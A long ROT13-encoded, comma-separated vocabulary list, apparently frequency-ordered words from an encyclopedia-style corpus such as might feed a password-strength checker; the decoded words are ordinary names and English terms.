abinln,onggvpnybn,bssfubbgf,jvyoenunz,svyranzr,afjesy,'jryy,gevybovgr,clgubaf,bcgvznyyl,fpvragbybtvfgf,eurfhf,cvyfra,onpxqebcf,ongnat,havbaivyyr,ureznabf,fuevxrf,snerunz,bhgynjvat,qvfpbagvahvat,obvfgrebhf,funzbxva,fpnagl,fbhgujrfgjneq,rkpunatref,harkcverq,zrjne,u.z.f,fnyqnaun,cnjna,pbaqbeprg,gheovqvgl,qbanh,vaqhytraprf,pbvapvqrag,pyvdhrf,jrrxyvrf,onequnzna,ivbyngbef,xranv,pnfcnfr,kcrevn,xhany,svfghyn,rcvfgrzvp,pnzzryy,arcuv,qvfrfgnoyvfuzrag,ebgngbe,treznavnjresg,clnne,purdhrerq,wvtzr,creyvf,navfbgebcvp,cbcfgnef,xncvy,nccraqvprf,oreng,qrsrpgvat,funpxf,jenatry,cnapunlngu,tbean,fhpxyvat,nrebfbyf,fcbaurvz,gnyny,oberubyr,rapbqvatf,raynv,fhoqhvat,ntbat,anqne,xvgfnc,flezvn,znwhzqne,cvpuvyrzh,puneyrivyyr,rzoelbybtl,obbgvat,yvgrengv,nohggvat,onfnygf,whffv,erchooyvpn,uregbtraobfpu,qvtvgvmngvba,eryragf,uvyysbeg,jvrfraguny,xvepur,ountjna,onpgevna,bnfrf,culyn,arhgenyvmvat,uryfvat,robbxf,fcrneurnqvat,znetnevar,'tbyqra,cubfcube,cvprn,fgvzhynagf,bhgyvref,gvzrfpnyr,tlanrpbybtl,vagrtengbe,fxlebpxrgrq,oevqtabegu,frarpvb,enznpunaqen,fhssentvfg,neebjurnqf,nfjna,vanqiregrag,zvpebryrpgebavpf,118gu,fbsre,xhovpn,zrynarfvna,ghnaxh,onyxu,ilobet,pelfgnyybtencuvp,vavgvngbef,zrgnzbecuvfz,tvamohet,ybbgref,havzcebirq,svavfgrer,arjohelcbeg,abetrf,vzzhavgvrf,senapuvfrrf,nfgrevfz,xbegevwx,pnzbeen,xbzfbzby,syrhef,qenhtugf,cngntbavna,ibenpvbhf,negva,pbyynobengvbavfg,eribyhpvba,erivgnyvmvat,knire,chevslvat,nagvcflpubgvp,qvfwhapg,cbzcrvhf,qernzjnir,whirany,orvaa,nqvlnzna,nagvgnax,nyynzn,obyrghf,zrynabtnfgre,qhzvgeh,pncebav,nyvtaf,ngunonfxna,fgboneg,cunyyhf,irvxxnhfyvvtn,ubeafrl,ohssrevat,obheobaf,qboehwn,znetn,obenk,ryrpgevpf,tnatanz,zbgbeplpyvfg,juvqorl,qenpbavna,ybqtre,tnyvyrna,fnapgvsvpngvba,vzvgngrf,obyqarff,haqreobff,jurngynaq,pnagnoevna,greprven,znhzrr,erqrsvavat,hccrepnfr,bfgebqn,punenpgrevfr,havirefnyvfz,rdhnyvmrq,flaqvpnyvfz,unevatrl,znfbivn,qryrhmr,shaxnqryvp,pbaprnyf,guhna,zvafxl,cyhenyvfgvp,yhqraqbess,orrxrrcvat,obasverf,raqbfpbcvp,nohgf,ceroraq,wbaxbcvat,nznzv,gevoharf,lhc'vx,njnqu,tnfvsvpngvba,csbemurvz,ersbezn,nagvjne,invfuanivfz,znelivyyr,varkgevpnoyl,znetergur,rzcerfn,arhgebcuvyf,fnapgvsvrq,cbapn,rynpuvfgvqnr,phevnr,dhnegvre,znaane,ulcrecynfvn,jvznk,ohfvat,arbybtvfz,sybevaf,haqreercerfragrq,qvtvgvfrq,avrhj,pbbpu,ubjneqf,sertr,uhtuvr,cyvrq,fjnyr,xncryyzrvfgre,inwcnlrr,dhnqehcyrq,nrebanhgvdhr,qhfunaor,phfgbf,fnygvyyb,xvfna,gvtenl,znanhf,rcvtenzf,funznavp,crccrerq,sebfgf,cebzbgvba/eryrtngvba,pbaprqrf,mjvatyv,puneragrf,junatnerv,ulhat,fcevat/fhzzre,fboer,rergm,vavgvnyvmngvba,fnjnv,rcurzren,tenaqsngurerq,neanyqb,phfgbzvfrq,crezrngrq,cnencrgf,tebjguf,ivfrtenq,rfghqvbf,nygnzbag,cebivapvn,ncbybtvfrf,fgbccneq,pneoherggbe,evsgf,xvarzngvp,muratmubh,rfpungbybtl,cenxevg,sbyngr,liryvarf,fpnchyn,fghcnf,evfuba,erpbasvthengvba,syhgvfg,1680f,ncbfgbyngr,cebhquba,ynxfuzna,negvphyngvat,fgbegsbeq,snvgushyy,ovggreaf,hcjryyvat,dhe'navp,yvqne,vagresrebzrgel,jngreybttrq,xbvenyn,qvggba,jnirshapgvba,snmny,onoontr,nagvbkvqnagf,yrzoret,qrnqybpxrq,gbyyrq,enzncb,zngurzngvpn,yrvevn,gbcbybtvrf,xunyv,cubgbavp,onygv,1080c,pbeerpgf,erpbzzraprq,cbyltybg,sevrmrf,gvroernx,pbcnpnonan,pubyzbaqryrl,nezonaq,nobyvfuzrag,furnzhf,ohggrf,tylpbylfvf,pngnybtrq,jneeragba,fnffnev,xvfuna,sbbqfreivpr,pelcgnanylfvf,ubyzraxbyyra,pbfcynl,znpuv,lbhfhs,znatny,nyylvat,sregvyvfre,bgbzv,puneyribvk,zrgnyyhet,cnevfvnaf,obggyrabfr,bnxyrvtu,qroht,pvqnqr,npprqr,yvtngvba,znqunin,cvyyobkrf,tngrsbyq,nirleba,fbeva,guvefx,vzzrzbevny,zraryvx,zruen,qbzvatbf,haqrecvaarq,syrfurq,unefuarff,qvcugubat,perfgjbbq,zvfxbyp,qhcev,clenhfgn,zhfxvathz,ghbon,cebqv,vapvqraprf,jnlarfobeb,znedhrfnf,urlqne,negrfvna,pnyvarfph,ahpyrngvba,shaqref,pbinyragyl,pbzcnpgvba,qreovrf,frngref,fbqbe,gnohyne,nznqbh,crpxvacnu,b'unyybena,mrpunevnu,yvolnaf,xnegvx,qnvungfh,punaqena,remuh,urerfvrf,fhcreurngrq,lneqre,qbeqr,gnawber,nohfref,khnajh,whavcrehf,zbrfvn,gehfgrrfuvc,oveqjngpuvat,orngm,zbbepbpx,uneounwna,fnatn,puberbtencuvp,cubgbavpf,oblyfgba,nznytnzngr,cenjaf,ryrpgevslvat,fnengu,vanpphengryl,rkpynvzf,cbjrecbvag,punvavat,pchfn,nqhygrebhf,fnppunebzlprf,tybtbj,isy/nsy,flapergvp,fvzyn,crefvfgvat,shapgbef,nyybfgrevp,rhcubeovnprnr,whelb,zynqn,zbnan,tnonyn,gubealpebsg,xhznabib,bfgebifxl,fvgvb,ghgnaxunzha,fnhebcbqf,xneqmunyv,ervagrecergngvba,fhycvpr,ebflgu,bevtvangbef,unyrfbjra,qryvarngvba,nfrfbevn,nongrzrag,tneqnv,rylgen,gnvyyvtugf,bireynlf,zbafbbaf,fnaqcvcref,vatzne,uraevpb,vanpphenpl,vejryy,neranobjy,rypur,cerffohet,fvtanyzna,vagreivrjrrf,fvaxubyr,craqyr,rpbzzrepr,pryybf,aroevn,betnabzrgnyyvp,fheernyvfgvp,cebcntnaqvfg,vagreynxra,pnanaqnvthn,nrevnyf,pbhgvaub,cnfpntbhyn,gbabcnu,yrggrexraal,tebcvhf,pneobaf,unzzbpxf,puvyqr,cbyvgvrf,ubfvrel,qbavgm,fhccerffrf,qvntuvyri,fgebhqfohet,ontenz,cvfgbvn,ertrarengvat,havgnevnaf,gnxrnjnl,bssfgntr,ivqva,tybevsvpngvba,onxhava,lnincnv,yhgmbj,fnorepngf,jvgarl,noebtngrq,tbeyvgm,inyvqngvat,qbqrpnurqeba,fghoobeayl,gryrabe,tynkbfzvguxyvar,fbynche,haqrfverq,wryyvpbr,qenzngvmngvba,sbhe-naq-n-unys,frnjnyy,jngrecnex,negnkrekrf,ibpnyvmngvba,glcbtencuvp,olhat,fnpufraunhfra,furccnegba,xvffvzzrr,xbaana,oryfra,qunjna,xuheq,zhgntrarfvf,irwyr,creebg,rfgenqvby,sbezhyn_60,fnebf,puvybr,zvfvbarf,ynzcerl,greenvaf,fcrxr,zvnfgb,rvtrairpgbef,unlqbpx,erfreivfg,pbegvpbfgrebvqf,fnivgev,fuvanjngen,qrirybczragnyyl,lruhqv,orengrf,wnavffnevrf,erpncghevat,enapurevn,fhocybgf,terfyrl,avxxngfh,belby,pbfznf,obnivfgn,sbezhyn_59,cynlshyyl,fhofrpgvbaf,pbzzragngrq,xngunxnyv,qbevq,ivynvar,frrcntr,ulyvqnr,xrvwv,xnmnxuf,gevcubfcungr,1620f,fhcrefrqr,zbanepuvfgf,snyyn,zvlnxb,abgpuvat,ouhzvoby,cbynevmvat,frphynevmrq,fuvatyrq,oebavfynj,ybpxreovr,fbyrlzna,ohaqrfonua,yngnxvn,erqbhogf,obhyg,vajneqyl,vairagf,baqerw,zvanatxnonh,arjdhnl,creznaragr,nyunwv,znquni,znyvav,ryyvpr,obbxznxre,znaxvrjvpm,rgvunq,b'qrn,vagreebtngvir,zvxnjn,jnyyfraq,pnavfvhf,oyhrfl,ivgehivhf,abbeq,engvslvat,zvkgrp,thwenajnyn,fhocersrpgher,xrryhat,tbvnavn,alffn,fuv'vgr,frzvgbar,pu'hna,pbzchgrevfrq,creghna,pngnchygf,arcbzhx,fuehgv,zvyyfgbarf,ohfxrehq,npbylgrf,gerqrtne,fnehz,nezvn,qryy'negr,qrivfrf,phfgbqvnaf,hcghearq,tnyynhqrg,qvfrzonexvat,guenfurq,fntenqn,zlrba,haqrpynerq,dhzena,tnvqra,grcpb,wnarfivyyr,fubjtebhaq,pbaqrafr,punyba,hafgnssrq,cnfnl,haqrzbpengvp,unhgf,ivevqvf,havawherq,rfphgpurba,tlzxunan,crgnyvat,unzznz,qvfybpngvbaf,gnyyntug,erehz,fuvnf,vaqvbf,thnenagl,fvzcyvpvny,oranerf,orarqvpgvba,gnwvev,cebyvsvpnyyl,uhnjrv,barebhf,tenagrr,srerapinebf,bgenagb,pneobangrf,pbaprvg,qvtvcnx,dnqev,znfgrepynffrf,fjnzvwv,penqbpx,cyhaxrg,uryzfzna,119gu,fnyhgrf,gvccrpnabr,zhefuvqnonq,vagryyvtvovyvgl,zvggny,qvirefvslvat,ovqne,nfnafby,pebjqfbhepvat,ebirer,xnenxbenz,tevaqpber,fxlyvtugf,ghyntv,sheebjf,yvtar,fghxn,fhzre,fhotencu,nzngn,ertvbanyvfg,ohyxryrl,gryrgrkg,tybevsl,ernqvrq,yrkvpbtencure,fnonqryy,cerqvpgnovyvgl,dhvyzrf,curalynynavar,onaqnenanvxr,clezbag,znexfzra,dhvfyvat,ivfpbhagrff,fbpvbcbyvgvpny,nsbhy,crqvzragf,fjnmv,zneglebybtl,ahyyvsl,cnantvbgvf,fhcrepbaqhpgbef,iryqram,whwhl,y'vfyr,urzngbcbvrgvp,funsv,fhofrn,unggvrfohet,wlinfxlyn,xrove,zlrybvq,ynaqzvar,qrerpub,nzrevaqvnaf,ovexranh,fpevnova,zvyunhq,zhpbfny,avxnln,servxbecf,gurbergvpvna,cebpbafhy,b'unayba,pyrexrq,onpgevn,ubhzn,znphyne,gbcbybtvpnyyl,fuehool,nelru,tunmnyv,nssrerag,zntnyunrf,zbqhyv,nfugnohyn,ivqneoun,frphevgngr,yhqjvtfohet,nqbbe,ineha,fuhwn,xungha,puratqr,ohfuryf,ynfpryyrf,cebsrffvbaaryyr,ryszna,enatche,hacbjrerq,pvglgi,pubwavpr,dhngreavba,fgbxbjfxv,nfpunssraohet,pbzzhgrf,fhoenznavnz,zrgulyrar,fngenc,tuneo,anzrfnxrf,enguber,uryvre,trfgngvbany,urenxyvba,pbyyvref,tvnaavf,cnfgherynaq,ribpngvba,xersryq,znunqrin,puhepuzra,rterg,lvyznm,tnyrnmmb,chqhxxbggnv,negvtnf,trarenyvgng,zhqfyvqrf,serfpbrq,rasrbssrq,ncubevfzf,zryvyyn,zbagnvtar,tnhyvtn,cnexqnyr,znhobl,yvavatf,cerzn,fncve,klybcubar,xhfuna,ebpxar,frdhblnu,infly,erpgvyvarne,ivqlnfntne,zvpebpbfz,fna'n,pnepvabtra,guvpxarffrf,nyrhg,snepvpny,zbqrengvat,qrgrfgrq,urtrzbavp,vafgnyzragf,inhona,irejnyghatftrzrvafpunsg,cvpnlhar,enmbeonpx,zntryynavp,zbyhppnf,cnaxuhefg,rkcbegngvba,jnyqrtenir,fhssrere,onlfjngre,1hc.pbz,erneznzrag,benathgnaf,inenmqva,o.b.o,ryhpvqngr,uneyvatra,rehqvgvba,oenaxbivp,yncvf,fyvcjnl,heenpn,fuvaqr,hajryy,ryjrf,rhobrn,pbyjla,fevivwnln,tenaqfgnaqf,ubegbaf,trarenyyrhganag,syhkrf,crgreurnq,tnaquvna,ernyf,nynhqqva,znkvzvmrq,snveunira,raqbj,pvrpunabj,cresbengvbaf,qnegref,cnaryyvfg,znaznqr,yvgvtnagf,rkuvovgbe,gveby,pnenpnyyn,pbasbeznapr,ubgryvre,fgnonrx,urneguf,obenp,sevfvnaf,vqrag,iryvxb,rzhyngbef,fpubunevr,hmorxf,fnzneen,cerfgjvpx,jnqvn,havirefvgn,gnanu,ohpphyngevk,cerqbzvangrf,trabglcrf,qrabhaprf,ebnqfvqrf,tnanffv,xrbxhx,cuvyngryvfg,gbzvp,vatbgf,pbaqhvgf,fnzcyref,noqhf,wbune,nyyrtbevrf,gvzneh,jbyscnpxf,frphaqn,fzrngba,fcbegvib,vairegvat,pbagenvaqvpngvbaf,juvfcrere,zbenqnonq,pnynzvgvrf,onxhsh,fbhaqfpncr,fznyyubyqref,anqrrz,pebffebnq,krabcubovp,mnxve,angvbanyyvtn,tynmrf,ergebsyrk,fpujlm,zbebqre,ehoen,dhenlfu,gurbqbebf,raqrzby,vasvqryf,xz/ue,ercbfvgvbarq,cbegenvgvfg,yyhvf,nafjrenoyr,netrf,zvaqrqarff,pbnefre,rlrjnyy,gryrcbegrq,fpbyqf,hccynaq,ivoencubar,evpbu,vfraohet,oevpxynlre,phggyrsvfu,nofgragvbaf,pbzzhavpnoyr,prcunybcbq,fgbpxlneqf,onygb,xvafgba,nezone,onaqvav,rycunon,znkvzf,orqbhvaf,fnpufra,sevrqxva,genpgngr,cnzve,vinabib,zbuvav,xbinynvara,anzovne,zryila,begubabezny,zngfhlnzn,phreaninpn,irybfb,birefgngrq,fgernzre,qenivq,vasbezref,nanylgr,flzcnguvmrq,fgerrgfpncr,tbfgn,gubznfivyyr,tevtber,shghan,qrcyrgvat,juryxf,xvrqvf,neznqnyr,rneare,jlalneq,qbguna,navzngvat,gevqragvar,fnoev,vzzbinoyr,evibyv,nevrtr,cneyrl,pyvaxre,pvephyngrf,whantnqu,senhaubsre,pbatertnagf,180gu,ohqhpabfg,sbezhyn_62,byzreg,qrqrxvaq,xneanx,onlreayvtn,znmrf,fnaqcvcre,rppyrfgbar,lhina,fznyyzbhgu,qrpbybavmngvba,yrzzl,nqwhqvpngrq,ergveb,yrtvn,orahr,cbfvg,npvqvsvpngvba,jnuno,gnpbavp,sybngcynar,crepuybengr,ngevn,jvforpu,qvirfgzrag,qnyynen,cueltvn,cnyhfgevf,plorefrphevgl,erongrf,snpvr,zvarenybtvpny,fhofgvghrag,cebgrtrf,sbjrl,znlraar,fzbbguober,purejryy,fpujnemfpuvyq,whava,zheehzovqtrr,fznyygnyx,q'befnl,rzvengv,pnynirenf,gvghfivyyr,gurerzva,ivxenznqvgln,jnzcnabnt,oheen,cynvarf,bartva,rzobyqrarq,junzcbn,ynatn,fbqreoretu,neanm,fbjreol,neraqny,tbqhabi,cngunanzguvggn,qnzfrysyl,orfgbjvat,rhebfcbeg,vpbabpynfz,bhgsvggref,npdhvrfprq,onqnjv,ulcbgrafvba,roofsyrrg,naahyhf,fbueno,guraprsbegu,puntngnv,arprffvgngrf,nhyhf,bqqvgvrf,gblaorr,havbagbja,vaareingvba,cbchynver,vaqvivfvoyr,ebffryyvav,zvahrg,plerar,tlrbatwh,punavn,pvpuyvqf,uneebqf,1690f,cyhatrf,noqhyynuv,thexunf,ubzrohvyg,fbegnoyr,onathv,erqvss,vaperzragnyyl,qrzrgevbf,zrqnvyyr,fcbegvs,firaq,thggraoret,ghohyrf,pneguhfvna,cyrvnqrf,gbevv,ubcchf,curaly,unaab,pbalatunz,grfpura,pebaraoret,jbeqyrff,zryngbava,qvfgvapgvirarff,nhgbf,servfvat,khnamnat,qhajvpu,fngnavfz,fjrla,cerqent,pbagenpghnyyl,cniybivp,znynlfvnaf,zvpebzrgerf,rkcregyl,cnaabavna,nofgnvavat,pncrafvf,fbhgujrfgreyl,pngpucuenfrf,pbzzrepvnyvmr,senaxvifx,abeznagba,uvoreangr,irefb,qrcbegrrf,qhoyvaref,pbqvpr_8,pbaqbef,mntebf,tybffrf,yrnqivyyr,pbafpevcg,zbeevfbaf,hfhel,bffvna,bhygba,inppvavhz,pvirg,nlzna,pbqevatgba,unqeba,anabzrgref,trbpurzvfgel,rkgenpgbe,tevtbev,gleeuravna,arbpbyylevf,qebbcvat,snyfvsvpngvba,jresg,pbhegnhyq,oevtnagvar,beuna,punchygrcrp,fhcrepbcn,srqrenyvmrq,centn,unirevat,rapnzczragf,vasnyyvovyvgl,fneqvf,cnjne,haqverpgrq,erpbafgehpgvbavfg,neqebffna,inehan,cnfgvzrf,nepuqvbprfna,syrqtvat,furauhn,zbyvfr,frpbaqnevyl,fgntangrq,ercyvpngrf,pvrapvnf,qhelbqunan,znenhqvat,ehvfyvc,vylvpu,vagrezvkrq,enirafjbbq,fuvznmh,zlpbeeuvmny,vpbfnurqeny,pbafragf,qhaoynar,sbyyvphyne,crxva,fhssvryq,zhebznpuv,xvafnyr,tnhpur,ohfvarffcrbcyr,gurergb,jngnhtn,rknygngvba,puryzab,tbefr,cebyvsrengr,qenvantrf,oheqjna,xnaten,genafqhpref,vaqhpgbe,qhinyvre,znthvaqnanb,zbfyrz,hapns,tvirapul,cynagnehz,yvghetvpf,gryrtencuf,yhxnfuraxb,puranatb,naqnagr,abinr,vebajbbq,snhobhet,gbezr,puvarafvf,nzonyn,cvrgreznevgmohet,ivetvavnaf,ynaqsbez,obggyrarpxf,b'qevfpbyy,qneounatn,oncgvfgrel,nzrre,arrqyrjbex,ancreivyyr,nhqvgbevhzf,zhyyvatne,fgneere,navzngebavp,gbcfbvy,znqhen,pnaabpx,irearg,fnaghepr,pngbpnyn,bmrxv,cbagrirqen,zhygvpunaary,fhaqfinyy,fgengrtvfgf,zrqvb,135gu,unyvy,nsevqv,gerynjal,pnybevp,tuenvo,nyyraqnyr,unzrrq,yhqjvtfunsra,fchearq,cniyb,cnyzne,fgensrq,pngnznepn,nirveb,unezbavmngvba,fhenu,cerqvpgbef,fbyinl,znaqr,bzavcerfrag,cneragurfvf,rpubybpngvba,rdhnyvat,rkcrevzragref,nplpyvp,yvgubtencuvp,frcblf,xngnemlan,fevqriv,vzcbhaqzrag,xubfebj,pnrfnerna,anpbtqbpurf,ebpxqnyr,ynjznxre,pnhpnfvnaf,onuzna,zvlna,ehoevp,rkhorenapr,obzonfgvp,qhpgvyr,fabjqbavn,vaynlf,cvalba,narzbarf,uheevrf,ubfcvgnyyref,gnllvc,chyyrlf,gerzr,cubgbibygnvpf,grfgorq,cbybavhz,elfmneq,bftbbqr,cebsvgvat,vebajbex,hafhecnffrq,arcgvphyvqnr,znxnv,yhzovav,cerpynffvp,pynexfohet,rterzbag,ivqrbtencul,erunovyvgngvat,cbagl,fneqbavp,trbgrpuavpny,xuhenfna,fbymuravgfla,uraan,cubravpvn,eulbyvgr,pungrnhk,ergbegrq,gbzne,qrsyrpgvbaf,ercerffvbaf,uneobebhtu,erana,oehzovrf,inaqebff,fgbevn,ibqbh,pyrexrajryy,qrpxvat,havirefb,fnyba.pbz,vzcevfbavat,fhqjrfg,tunmvnonq,fhofpevovat,cvftnu,fhxuhzv,rpbabzrgevp,pyrnerfg,cvaqne,lvyqvevz,vhyvn,ngynfrf,przragf,erznfgre,qhtbhgf,pbyyncfvoyr,erfheerpgvat,ongvx,haeryvnovyvgl,guvref,pbawhapgvbaf,pbybcuba,znepure,cynprubyqre,syntryyn,jbyqf,xvonxv,ivivcnebhf,gjryire,fperrafubgf,nebbfgbbx,xunqe,vpbabtencuvp,vgnfpn,wnhzr,onfgv,cebcbhaqrq,ineeb,or're,wrrina,rknpgrq,fuehoynaqf,perqvgnoyr,oebpnqr,obenf,ovggrea,barbagn,nggragvbany,uremyvln,pbzcerurafvoyr,ynxrivyyr,qvfpneqf,pnkvnf,senaxynaq,pnzrengn,fngbeh,zngyno,pbzzhgngbe,vagrecebivapvny,lbexivyyr,orarsvprf,avmnzv,rqjneqfivyyr,nzvtnbf,pnaanovabvq,vaqvnabyn,nzngrheyvtn,creavpvbhf,hovdhvgl,nanepuvp,abirygvrf,cerpbaqvgvba,mneqnev,flzvatgba,fnetbqun,urnqcubar,gurezbclynr,znfubanynaq,mvaqntv,gunyoret,ybrjr,fhesnpgnagf,qboeb,pebpbqvyvnaf,fnzuvgn,qvngbzf,unvyrlohel,orejvpxfuver,fhcrepevgvpny,fbsvr,fabean,fyngvan,vagenzbyrphyne,nthat,bfgrbneguevgvf,bofgrgevp,grbpurj,inxugnat,pbaarznen,qrsbezngvbaf,qvnqrz,sreehppvb,znvavpuv,dhnyvgngviryl,ersevtrenag,ererpbeqrq,zrgulyngrq,xnezncn,xenfvafxv,erfgngrzrag,ebhinf,phovgg,frnpbnfg,fpujnemxbcs,ubzbalzbhf,fuvcbjare,guvnzvar,nccebnpunoyr,kvnubh,160gu,rphzravfz,cbyvfgrf,vagreanmvbanyv,sbhnq,orene,ovbtrbtencul,grkgvat,vanqrdhngryl,'jura,4xvqf,ulzrabcgren,rzcynprq,pbtabzra,oryyrsbagr,fhccynag,zvpunryznf,hevry,gnsfve,zbenmna,fpujrvasheg,pubevfgre,cf400,afpnn,crgvcn,erfbyhgryl,bhntnqbhtbh,znfpnerar,fhcrepryy,xbafgnam,onteng,unezbavk,oretfba,fuevzcf,erfbangbef,irargn,pnznf,zlalqq,ehzsbeq,trarenyznwbe,xunllnz,jro.pbz,cncchf,unysqna,gnanan,fhbzra,lhgnxn,ovoyvbtencuvpny,genvna,fvyng,abnvyyrf,pbagenchagny,ntnevphf,'fcrpvny,zvavohfrf,1670f,bonqvnu,qrrcn,ebefpunpu,znybybf,ylzvatgba,inyhngvbaf,vzcrevnyf,pnonyyrebf,nzoebvfr,whqvpngher,ryrtvnp,frqnxn,furjn,purpxfhz,tbfsbegu,yrtvbanevrf,pbearvyyr,zvpebertvba,sevrqevpufunsra,nagbavf,fheanzrq,zlpryvhz,pnaghf,rqhpngvbaf,gbczbfg,bhgsvggvat,vivpn,anaxnv,tbhqn,nagurzvp,vbfvs,fhcrepbagvarag,nagvshatny,orynehfvnaf,zhqnyvne,zbunjxf,pnirefunz,tynpvngrq,onfrzra,fgrina,pybazry,ybhtugba,qriragre,cbfvgvivfg,znavchev,grafbef,cnavcng,punatrhc,vzcrezrnoyr,qhoob,rysfobet,znevgvzb,ertvzraf,ovxenz,oebzryvnq,fhofgenghz,abebqbz,tnhygvre,dhrnaorlna,cbzcrb,erqnpgrq,rhebpbcgre,zbguonyyrq,pragnhef,obeab,pbcen,orzvqwv,'ubzr,fbceba,arhdhra,cnffb,pvarcyrk,nyrknaqebi,jlfbxvr,znzzbguf,lbffv,fnepbcuntv,pbaterir,crgxbivp,rkgenarbhf,jngreoveqf,fyhef,vaqvnf,cunrgba,qvfpbagragrq,cersnprq,nounl,cerfpbg,vagrebcrenoyr,abeqvfx,ovplpyvfgf,inyvqyl,frwbat,yvgbifx,mnarfivyyr,xncvgnayrhganag,xrepu,punatrnoyr,zppyngpul,pryrov,nggrfgvat,znppbyy,frcnuna,jnlnaf,irvarq,tnhqraf,znexg,qnafx,fbnar,dhnagvmrq,crgrefunz,sberornef,anlnevg,seramvrq,dhrhvat,oltbar,ivttb,yhqjvx,gnaxn,unaffra,oelgubavp,pbeauvyy,cevzbefxl,fgbpxcvyrf,pbaprcghnyvmngvba,ynzcrgre,uvafqnyr,zrfbqrez,ovryfx,ebfraurvz,hygeba,wbsserl,fgnajlpx,xuntna,gvenfcby,cniryvp,nfpraqnag,rzcbyv,zrgngnefny,qrfpragenyvmnqb,znfnqn,yvtvre,uhfrlva,enznqv,jnengnu,gnzcvarf,ehguravhz,fgngbvy,zynqbfg,yvtre,terpvna,zhygvcnegl,qvtencu,zntyri,erpbafvqrengvba,enqvbtencul,pnegvyntvabhf,gnvmh,jvagrerq,nanoncgvfg,crgreubhfr,fubtuv,nffrffbef,ahzrengbe,cnhyrg,cnvafgnxvatyl,unynxuvp,ebpebv,zbgbeplpyvat,tvzry,xelcgbavna,rzzryvar,purrxrq,qenjqbja,yrybhpu,qnpvnaf,oenuznan,erzvavfprapr,qvfvasrpgvba,bcgvzvmngvbaf,tbyqref,rkgrafbe,gfhtneh,gbyyvat,yvzna,thymne,hapbaivaprq,pengnrthf,bccbfvgvbany,qivan,clebylfvf,znaqna,nyrkvhf,cevba,fgerffbef,ybbzrq,zbngrq,quviruv,erplpynoyr,eryvpg,arfgyvatf,fnenaqba,xbfbine,fbyiref,pmrfynj,xragn,znarhirenoyr,zvqqraf,orexunzfgrq,pbzvyyn,sbyxjnlf,ybkgba,ormvref,onghzv,crgebpurzvpnyf,bcgvzvfrq,fvewna,enovaqen,zhfvpnyvgl,engvbanyvfngvba,qevyyref,fhofcnprf,'yvir,oojnn,bhgsvryqref,gfhat,qnafxr,inaqnyvfrq,abeevfgbja,fgevnr,xnangn,tnfgebragrebybtl,fgrnqsnfgyl,rdhnyvfvat,obbgyrttvat,znaareurvz,abgbqbagvqnr,yntbn,pbzzragngvat,cravafhynf,puvfugv,frvfzbybtl,zbqvtyvnav,cerprcgbe,pnabavpnyyl,njneqrr,oblnpn,ufvapuh,fgvssrarq,anpryyr,obtbe,qelarff,habofgehpgrq,lndho,fpvaqvn,crrgref,veevgnag,nzzbavgrf,sreebzntargvp,fcrrpujevgre,bkltrangrq,jnyrfn,zvyynvf,pnanevna,snvrapr,pnyivavfgvp,qvfpevzvanag,enfug,vaxre,naarkrf,ubjgu,nyybpngrf,pbaqvgvbanyyl,ebhfrq,ertvbanyvfz,ertvbanyonua,shapgvbanel,avgengrf,ovpragranel,erperngrf,fnobgrhef,xbfuv,cynfzvqf,guvaarq,124gu,cynvaivrj,xneqnfuvna,arhivyyr,ivpgbevnaf,enqvngrf,127gu,ivrdhrf,fpubbyzngrf,crgeh,gbxhfngfh,xrlvat,fhanvan,synzrguebjre,'obhg,qrzrefny,ubfbxnjn,pberyyv,bzavfpvrag,b'qburegl,avxfvp,ersyrpgvivgl,genafqri,pnibhe,zrgebabzr,grzcbenyyl,tnoon,afnvqf,trreg,znlcbeg,urzngvgr,obrbgvn,inhqerhvy,gbefunia,fnvycynar,zvarenybtvfg,rfxvfruve,cenpgvfrf,tnyyvserl,gnxhzv,harnfr,fyvcfgernz,urqznex,cnhyvahf,nvyfn,jvryxbcbyfxn,svyzjbexf,nqnznagyl,ivanln,snpryvsgrq,senapuvfrr,nhthfgnan,gbccyvat,iryirgl,pevfcn,fgbavatgba,uvfgbybtvpny,trarnybtvfg,gnpgvpvna,grobj,orgwrzna,alvatzn,birejvagre,borebv,enzcny,birejvagref,crgnyhzn,ynpgnevhf,fgnazber,onyvxcncna,infnag,vapyvarf,ynzvangr,zhafuv,fbpvrqnqr,enoonu,frcgny,oblonaq,vatenvarq,snygrevat,vauhznaf,augfn,nssvk,y'beqer,xnmhxv,ebffraqnyr,zlfvzf,yngivnaf,fynirubyqref,onfvyvpngn,arhohet,nffvmr,znamnavyyb,fpebovcnycn,sbezhyn_61,orytvdhr,cgrebfnhef,cevingrrevat,innfn,irevn,abegucbeg,cerffhevfrq,uboolvfg,nhfgreyvgm,fnuvu,ounqen,fvyvthev,ovfgevpn,ohefnevrf,jlagba,pbebg,yrcvqhf,yhyyl,yvobe,yvoren,byhfrtha,pubyvar,znaarevfz,ylzcubplgr,puntbf,qhkohel,cnenfvgvfz,rpbjnf,zbebgnv,pnapvba,pbavfgba,nttevrirq,fchgavxzhfvp,cneyr,nzzbavna,pvivyvfngvbaf,znysbezngvba,pnggnenhthf,fxlunjxf,q'nep,qrzrenen,oebaszna,zvqjvagre,cvfpngnjnl,wbtnvyn,guerbavar,zngvaf,xbuyoret,uhoyv,cragngbavp,pnzvyyhf,avtnz,cbgeb,hapunvarq,punhiry,benatrivyyr,pvfgrepvnaf,erqrcyblzrag,knaguv,znawh,pnenovavrev,cnxrun,avxbynrivpu,xnagnxbhmrabf,frfdhvpragraavny,thafuvcf,flzobyvfrq,grenzb,onyyb,pehfnqvat,y'brvy,ounengche,ynmvre,tnoebib,ulfgrerfvf,ebguoneq,punhzbag,ebhaqry,zn'zha,fhquve,dhrevrq,arjgf,fuvznar,cerflancgvp,cynlsvryq,gnkbabzvfgf,frafvgvivgvrf,seryrat,ohexvanor,besrb,nhgbivn,cebfrylgvmvat,ounaten,cnfbx,whwhgfh,urhat,cvibgvat,ubzvavq,pbzzraqvat,sbezhyn_64,rcjbegu,puevfgvnavmrq,berfhaq,unaghpubin,enwchgnan,uvyirefhz,znfbergvp,qnlnx,onxev,nffra,zntbt,znpebzbyrphyrf,jnurrq,dnvqn,fcnffxl,ehzcrq,cebgehqrf,cerzvatre,zvfbtlal,tyrapnvea,fnynsv,ynphanr,tevyyrf,enprzrf,nerin,nyvtuvrev,vanev,rcvgbzvmrq,cubgbfubbg,bar-bs-n-xvaq,gevat,zhenyvfg,gvapgher,onpxjngref,jrnarq,lrnfgf,nanylgvpnyyl,fznynaq,pnygenaf,ilfbpvan,wnzhan,znhgunhfra,175gu,abhiryyrf,prafbevat,erttvan,puevfgbybtl,tvynq,nzcyvslvat,zruzbbq,wbuafbaf,erqverpgf,rnfgtngr,fnpehz,zrgrbevp,evireonaxf,thvqrobbxf,nfpevorf,fpbc